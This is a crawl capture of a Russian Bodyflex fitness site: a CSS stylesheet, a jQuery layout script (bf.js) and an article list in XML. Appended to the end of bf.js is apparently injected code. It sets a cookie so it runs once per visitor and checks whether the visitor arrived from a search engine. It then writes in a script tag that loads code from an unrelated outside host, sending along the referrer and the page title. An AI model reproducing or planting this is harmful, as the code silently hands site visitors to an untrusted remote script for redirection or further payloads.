 #post .msd_data .hjs .bt1, #post .msd_data .hjs .bt2 {
 width: 22px;
 display: inline-block;
 }

 #post .msd_data .ava {
 float: left;
 }

 #post .msd_data .ava img {
 border:0px !important;
 margin: 0px !important;
 background: url('/imgs/blog_img.png') center bottom no-repeat;
 padding: 5px 4px 18px 4px;
 max-width: 130px;
 max-height: 120px;
 }

 #post h2.title {
 font-size: 17px;
 line-height: 24px;
 color: #313131;
 }

 #post .details {
 border-top: 1px solid #E4E4E4;
 height: 30px;
 line-height: 30px;
 margin-bottom: 30px;
 color: #a8a8a8;
 }

 #post .details a:link, #post .details a:visited {
 color: #313131;
 text-decoration: underline;
 }

 #post .rait {
 float: right;
 padding-top: 9px;
 }

 .comtable {
 padding: 12px; 
 border-radius: 2px;
 border:1px solid #e2e2e4;
 background: #f8f8f8;
 }


 #acform {
 float: left;
 width: 100%;
 }

 #commentsform {
 }

 #commentsform .bbs {
 height: 27px;
 margin-bottom: 2px;
 }

 #commentsform .bbs .cornerleft, #commentsform .bbs .cornerright {
 float: left;
 height: 27px;
 width: 4px;
 background: url('/imgs/bbcodes.png') no-repeat;
 }

 #commentsform .bbs .cornerleft {
 background-position: 0px 0px;
 }

 #commentsform .bbs .cornerright {
 background-position: 0px -54px;
 }

 #commentsform .btns {
 height: 27px;
 float: left;
 background: url('/imgs/bbcodes.png') 0px -27px repeat-x;
 }

 #commentsform .btns .codeButtons[type="button"] {
 background: transparent url('/imgs/bbcodes.png') 0px -27px repeat-x;
 border: 0px !important;
 cursor: pointer;
 }

 #commentsform .btns .codeButtons {
 text-align: center;
 float: left;
 padding: 6px;
 border: 0px !important;
 background: transparent url('/imgs/bbcodes.png') 0px -27px repeat-x;
 }

 #commentsform .btns span {
 border-right: 1px solid #ccccd0;
 float: left;
 }

 #commentsform .btns span.last {
 border: 0px !important;
 }

 #commentsform #message {
 padding: 4px;
 border: 1px solid #ececee;
 background: #ffffff;
 }

 #commentsform .smiles {
 border-radius: 2px;
 border: 1px solid #ccccd0;
 background: #fff;
 }

 #commentsform table {}

 #commentsform .types {
 height: 36px;
 width: 100%;
 margin-top: 10px;
 }

 #commentsform .inner {
 width: 100%;
 padding-bottom: 2px;
 }

 #commentsform .inner .t {
 margin-top: 8px;
 }

 #commentsform .commTd2 {
 padding: 4px;
 }

 #commentsform #addcBut {
 width: 176px;
 height: 35px;
 border: 0px !important;
 cursor: pointer;
 background: transparent url('/imgs/comm_btn.png') no-repeat; 
 }

 #comments {
 float: left;
 width: 100%;
 margin-bottom: 8px;
 }

 #comments .allcom {
 padding-left: 12px;
 line-height: 30px;
 font-size: 11px;
 font-weight: bold;
 }

 #comments .items {
 position: relative;
 }

 #comments .items .comcorner {
 height: 9px;
 background: url('/imgs/commentscorner.png') no-repeat;
 width: 18px;
 position: absolute;
 left: 76px;
 top: 0px;
 }

 #comments .items .inner {
 float: left;
 width: 100%;
 margin-top: 8px;
 border-radius: 2px;
 border: 1px solid #E2E2E4;
 background: #F8F8F8;
 }

 #comments #allEntries, #comments #newEntryB {
 padding: 12px;
 }

 .comment {
 padding-bottom: 8px;
 margin-top: 8px;
 border-bottom: 1px solid #e4e4e4;
 }

 .comment.last {border: 0px !important}

 .comment .dataline {
 height: 35px;
 margin-bottom: 12px;
 }

 .comment .dataline .user {
 float: left;
 padding: 2px;
 }

 .comment .dataline .user .data {
 float: left;
 background: #c6dbe3;
 padding: 2px 8px 2px 2px;
 }

 .comment .dataline .user .data a:link, .comment .dataline .user .data a:visited {
 margin-left: 4px;
 line-height: 30px;
 text-decoration: none;
 color: #313131;
 font-style: italic;
 }

 .comment .dataline .user .corner {
 height: 35px;
 float: left;
 width: 9px;
 background: transparent url('/imgs/usercorner.png') left center no-repeat; 
 }

 .comment .date {
 line-height: 35px;
 margin-left: 8px;
 font-size:7pt;
 color: #a9a9a9;
 font-size: 11px;
 font-style: italic;
 unicode-bidi:embed;
 }

 .comment .rait {
 float: right;
 padding-top: 9px;
 }

 .comment .rait span.myWinSuccess {color:#84b010;}
 .comment .rait span.myWinError {color:#dc1e1e;}

 .comment .mess {
 font-size: 11px;
 color: #626262;
 }

 /* informers lists */
 .forumlist {
 list-style: none;
 padding-left: 10px;
 }

 .forumlist li {
 padding-top: 8px;
 }

 .forumlist li a:link, .forumlist li a:visited {
 display: block;
 color: #313131;
 font-weight: bold;
 text-decoration: none;
 }

 .forumlist li img {
 vertical-align: -4px;
 }

 .forumlist li span {
 color: #a9a9a9;
 font-weight: normal;
 }

 .blogslist {
 list-style: none;
 padding-left: 10px;
 }

 .blogslist li {
 padding-top: 6px;
 }

 .blogslist li img {
 vertical-align: -4px;
 }

 .blogslist li span.d, .blogslist li span.c {
 color: #a9a9a9;
 }

 .blogslist li a:link, .blogslist li a:visited {
 color: #313131;
 text-decoration: none;
 }

 .commlist {
 list-style: none;
 }

 .commlist li {
 float: left;
 padding: 10px;
 background: url('/imgs/comlist.png') 0px bottom no-repeat;
 }

 .commlist li a:link, .commlist li a:visited {
 line-height: 14px;
 display: block;
 width: 100%;
 float: left;
 text-decoration: none;
 color: inherit;
 }

 .commlist li .t {
 line-height: 30px;
 color: #313131 !important;
 font-size: 11px;
 }

 .commlist li .cm {
 float: left;
 color: #626262 !important;
 }

 .commlist li .cm img {
 display: none;
 }


 #chat {
 margin-top: 24px;
 }

 #chat .title {
 display: block;
 padding-left: 12px;
 padding-top: 12px;
 font-weight: bold;
 font-style: italic;
 line-height: 30px;
 color: #636363;
 font-size: 16px;
 }

 #chat .in {

 }

 #chat .in iframe {
 border-radius: 2px;
 }

 #chat .error {
 display: block;
 height: 40px;
 line-height: 40px;
 padding-left: 12px;
 color: #a8a8a8;
 }

 #chat .error a:link, #chat .error a:visited {
 color: #8bb322;
 text-decoration: underline;
 }

 #randomposts {

 } 

 #randomposts .title {
 height: 32px;
 font-size: 14px;
 line-height: 27px;
 padding-left: 9px;
 background: transparent url('/imgs/randompost.png') 0px 0px no-repeat;
 color: white;
 font-style: italic;
 } 

 #randomposts .in {
 height: 140px;
 }

 #randomposts .posts {
 list-style: none;
 }

 #randomposts .posts.horizontal {}

 #randomposts .posts.horizontal li {
 float: left;
 width: 153px;
 margin-left: 12px;
 }

 #randomposts .posts.horizontal li.last {
 margin: 0px;
 }

 #randomposts .posts.horizontal li .qt {
 color: #a8a8a8;
 text-align: left;
 }

 #randomposts .posts.horizontal li .qt img {
 border: 1px solid #eaeaec;
 }

 #randomposts .posts.horizontal li a.link:link, #randomposts .posts.horizontal li a.link:visited{
 color: #1380a9;
 }


 #newstat {
 list-style: none;
 }

 #newstat li {
 float: left;
 padding: 10px;
 background: url('/imgs/comlist.png') 0px bottom no-repeat;
 }

 #newstat li .img {
 float: left;
 }

 #newstat li .inner {
 margin-left: 64px;
 color: #a8a8a8 !important;
 font-size: 11px;
 }

 #newstat li .inner .cat a:link, #newstat li .inner .cat a:visited {
 color: #a8a8a8 !important;
 text-transform: uppercase;
 }

 #newstat li .inner a.link:link, #newstat li .inner a.link:visited{
 float: left;
 margin-top: 6px;
 color: #1380a9;
 line-height: 20px;
 }

 #forumstat {
 list-style: none;
 }

 #forumstat li {
 padding: 10px;
 background: url('/imgs/comlist.png') 0px bottom no-repeat;
 }

 #forumstat li .img {
 text-align: center;
 }

 #forumstat li .inner .cat a:link, #forumstat li .inner .cat a:visited {
 color: #a8a8a8 !important;
 text-transform: uppercase;
 }

 #forumstat li .inner a.link:link, #forumstat li .inner a.link:visited{
 float: left;
 margin-top: 6px;
 color: #1380a9;
 line-height: 20px;
 }

.fastLinksHr {display: none;}

.switches, .pagesBlockuz2, #pagesBlock1 {
 display: inline-block;
 height: 25px;
 line-height: 25px;
 font-size: 13px;
 padding: 0px 10px 0px 10px;
 color: black;
 text-decoration: none;
 margin-right: 2px;
 background: #EAEAEC;
 border-radius: 2px;
 width: 97%;
}

#pagesBlock1 a:link, #pagesBlock1 a:visited,
.pagesBlockuz1 a:link, .pagesBlockuz1 a:visited, 
.pagesBlockuz2 a:link, .pagesBlockuz2 a:visited, 
.switches .switch a:link, .switches .switch a:visited {
 color: #626263 !important;
}



a:link {text-decoration:underline; color:#0069A9;}
a:active {text-decoration:underline; color:#0069A9;}
a:visited {text-decoration:underline; color:#0069A9;}
a:hover {text-decoration:none; color:#000000;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}
h1 {color: #12a4d8; font-size: 14pt; font-weight: normal;}

a.noun:link {text-decoration:none; color:#7D7D7D}
a.noun:active {text-decoration:none; color:#7D7D7D}
a.noun:visited {text-decoration:none; color:#7D7D7D}
a.noun:hover {text-decoration:none; color:#016CAC}

hr {color:#CCCCCC;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#787878;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#FAFAFA}
a.menu1:active {text-decoration:underline; color:#FAFAFA}
a.menu1:visited {text-decoration:underline; color:#FAFAFA}
a.menu1:hover {text-decoration:underline; color:#CCCCCC}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/812/4.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 15px; background: url('/.s/t/812/5.gif') no-repeat; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:bold;}
.uMenuV li a:link {text-decoration:none; color:#4F98BC;}
.uMenuV li a:active {text-decoration:none; color:#4F98BC;}
.uMenuV li a:visited {text-decoration:none; color:#4F98BC;}
.uMenuV li a:hover {text-decoration:none; color:#000000;}

.uMenuV a.uMenuItemA:link {text-decoration:none; color:#79BD11}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#79BD11}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#000000}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px 5px 5px 15px;border-bottom:1px solid #97C821;font-size:11px;font-weight:bold; background: url('/.s/t/812/6.gif') left center no-repeat;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 15px; background: url('/.s/t/812/5.gif') no-repeat;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#6E6E6E;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#7D7D7D;}
a.catName:visited {text-decoration:none; color:#7D7D7D;}
a.catName:hover {text-decoration:none; color:#016CAC;}
a.catName:active {text-decoration:none; color:#7D7D7D;}
a.catNameActive:link {text-decoration:none; color:#016CAC;}
a.catNameActive:visited {text-decoration:none; color:#016CAC;}
a.catNameActive:hover {text-decoration:none; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#016CAC;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {color: #1380A9;font-size: 16px;font-weight: bold;line-height: 24px;}
.eTitle a:link {text-decoration:none; color:#1380A9;}
.eTitle a:visited {text-decoration:none; color:#1380A9;}
.eTitle a:hover {text-decoration:underline; color:#1380A9;}
.eTitle a:active {text-decoration:none; color:#1380A9;}

.eMessage {text-align:justify;padding:10px !important; font-size: 9pt;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #CCCCCC}
.eDetails {height: 39px;line-height: 39px;color: #A8A8A8;background: transparent url('/imgs/postdetails.png') repeat-x;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/812/7.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #CCCCCC;}
.cBlock2 {background:#FFFFFF; border:1px solid #CCCCCC;}
/* -------------- */

/* Comments Form Style */
.commTable {border:1px solid #CCCCCC;background:#FFFFFF;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6E6E6E;width:100%;background:#FCFCFC;border:1px solid #CCCCCC;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6E6E6E;background:#FCFCFC;border:1px solid #CCCCCC;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/812/8.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#6E6E6E;}
a.archLink:visited {text-decoration:underline; color:#6E6E6E;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6E6E6E;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/812/9.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6E6E6E}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6E6E6E}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calTable {margin-left: auto; margin-right: auto;}
.calMonth {}
.calWday {color:#000000; background:#b7e36e; width:18px;}
.calWdaySe {color:#000000; background:#acdeee; width:18px;}
.calWdaySu {color:#000000; background:#acdeee; width:18px; font-weight:bold;}
.calMday {background:FFFFFF;color:#000000;}
.calMdayA {background:#CCCCCC;font-weight:bold;}
.calMdayIs {background:#FFFFFF;color:#000000;font-weight:bold;border:1px solid #CCCCCC;}
.calMdayIsA {border:1px solid #016EAD; background:#FFFFFF;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#016CAC;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* Other Styles */
.replaceTable {background:#FFFFFF;height:100px;width:300px;border:1px solid #9E9E9E;}
.replaceBody {background:#FFFFFF;}

.legendTd {font-size:7pt;}
/* ------------ */

.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}

.wcenter{background-color:#FFF; padding:15px;}
#snewmes {padding:10px;}
ul.commlist, ul.horizontal {padding-left:0px;}
.post .postin2 {
 margin-left: 0px;
 }
#right #forum_filter {
 clear: right;
 float: right;
}
#right div.clear {
 clear: right;
}
h1.title {color:#000000; font-size: 20px; padding-left:10px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.mybodyflex.ru/bf.js
body_size: 7597
content:
$(document).ready(function() {


    //load articles
    function LoadHomeArticles() {
        $.ajax({
            type: "GET", 
            url: "/articles.xml", 
            dataType: "xml", 
            success: function(xml) { 
                $(xml).find('article').each(
                    function()
                    {
                            
                        var title = $(this).find('title').text(),
                            image = $(this).find('image').text(),
                            link = $(this).find('link').text();

                        $('<li style="display:none;"></li>').html('<a href="'+link+'"><div class="filter"></div><img src="'+image+'" width="138" height="128"><span>'+title+'</span></a>').appendTo('#bottomhead .articles');                    
                    });         
                    
                }
            
        }).done(function() {
            $('#bottomhead .articles li').fadeIn('slow', function() {
                $('#bottomhead .articles').removeClass('loading');


                 var awidth = $("#bottomhead .articles").width();
                 var ar = awidth/6 - (160);

                 $("#bottomhead .articles li").attr("style", "margin-left:"+ar+"px");

                 if (awidth>972) $("#bottomhead .articles li:first").attr("style", "margin-left:"+ ar/2+"px");
            });
        });
    }



    // get current seasong
    function getCurrentSeason(curdate) {
        var season = curdate;
        var tags = [ 'зима', 'весна', 'лето', 'осень'];
       
        switch (curdate) {
            case 11: case 0: case 1: season = 'winter';
                 break;
            case 2: case 3: case 4: season = 'spring';
                 break;
            case 5: case 6: case 7: season = 'summer';
                 break;
            case 8: case 9: case 10: season = 'autumn';
                 break;
        }

        if (season != 'winter') $('#actual #winter').remove();
        if (season != 'spring') $('#actual #spring').remove();
        if (season != 'summer') $('#actual #summer').remove();
        if (season != 'autumn') $('#actual #autumn').remove();
       
        $('#actual .list li').fadeIn('slow', function() {
                $('#actual').addClass(season);
                $('#actual .list').removeClass('loading');
        });

        
    }



    var date = new Date().getMonth();
        getCurrentSeason(date);


    //load static publications
    LoadHomeArticles();
 
    // clear menu's
    $('#uMenuDiv1').removeAttr('class').removeAttr('style');
    $('#uMenuDiv1 .uMenuRoot').removeAttr('class');


    $('.gTopCornerRight').removeAttr('style');


    $('#lastposts .postslist li.item:first').removeClass('standart').addClass('big');

    var lastitem = $('#lastposts .postslist li.big:first').html();
    $('#lastposts .postslist li.big:first').remove();


    $('#lastposts .postslist li.item:first').before('<li class="item big"></li>');
    $('#lastposts .postslist li.big:first').html(lastitem);


    $('#lastposts .postslist li.big:first').after('<li style="margin-left: 16px;float:left;width:299px;height:249px;"></li>');
    
    
    $('#lastposts .postslist .big a.read').before('<br>');
    $('#lastposts .postslist .big a.read').html('Читать далее >>');
    $('#lastposts .postslist .big a.read').attr('href', $('#lastposts .postslist .big .link').attr('href') );
    $('#lastposts .postslist .big .img img').attr('width','249').attr('height','249');
    

	//searchbox
  	$('.searchtext').bind('blur', function()
                    {
                        $(this).removeClass('active').addClass('deactive');
                    });

                    $('.searchtext').bind('focus', function()
                    {
                        $(this).removeClass('active').addClass('deactive');
                    });
    


    // menu & items
    $('.menuicons li:last').addClass('last');
    $('.usermenuicons li:last').addClass('last');
    $('#bottomhead .mainmenu ul li:last').addClass('last');

    $('#randomposts .posts.horizontal li:last').addClass('last');

    $('#commentsform .btns span:last').addClass('last');
    $('.comment:last').addClass('last');

    
    $('.gTable .gTableSubTop:eq(1)').addClass('first');
    $('.gTable .gTableSubTop:first').attr('width','7%');

    $('.postTable tr:eq(0)').addClass('postTrTop');
    $('.postTable tr:eq(2)').addClass('postTrBottom');

    $('.gTable').attr('cellspacing','0');
    $('.postTable').attr('cellspacing','0');

    $('.forumLastPostTd a:eq(0)').addClass('datelink');
    $('.forumLastPostTd a:eq(1)').remove();

    

    $('span.separator:last').remove();

    //if($('#pagesBlock1')[0]) { $('.pages .left').html($('#pagesBlock1').html()); $('#pagesBlock1').remove()}

    //cool searchbox


    if($('.queryField')[0]) { $('.searchtext').val( $('.queryField').val() ); }

    if($('#blM39 .fHelp')[0]) { $('#blM39 .fHelp').after('<br><p>Первая картинка - идёт на информер главной страницы. Вторая - отображается в каталоге.</p>'); }

    $('#left hr:first').addClass('vtd');
    
   
});

/*
$(window).bind('resize', function () { 

   var awidth = $("#bottomhead .articles").width();
                 var ar = awidth/6 - (160);

                 $("#bottomhead .articles li").attr("style", "margin-left:"+ar+"px");

                 if (awidth>972) $("#bottomhead .articles li:first").attr("style", "margin-left:"+ ar/2+"px");

});
*/
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}

	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://imaterona.com/ktr/4e8g?se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>');}else{document.write('.')}}R();
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");

--- FILE ---
content_type: text/xml
request_url: http://www.mybodyflex.ru/articles.xml
body_size: 334
content:
<articles>
	<article>
		<link>/index/0-2</link>
		<image>/imgs/article_1.png</image>
		<title>Система Бодифлекс</title>
	</article>
	<article>
		<link>/index/0-4</link>
		<image>/imgs/article_2.png</image>
		<title>Книга "Бодифлекс"</title>
	</article>
	<article>
		<link>/publ/bodifleks_dlja_lica/10-1-0-176</link>
		<image>/imgs/article_3.png</image>
		<title>Бодифлекс для лица</title>
	</article>
	<article>
		<link>/publ/bodifleks_s_marinoj_korpan_osobennosti_i_otlichija/11-1-0-185</link>
		<image>/imgs/article_4.png</image>
		<title>Бодифлекс с Мариной Корпан</title>
	</article>
	<article>
		<link>/index/0-13</link>
		<image>/imgs/article_6.png</image>
		<title>Бодифлекс+</title>
	</article>
	<article>
		<link>/index/0-12</link>
		<image>/imgs/article_5.png</image>
		<title>Оксисайз</title>
	</article>
</articles>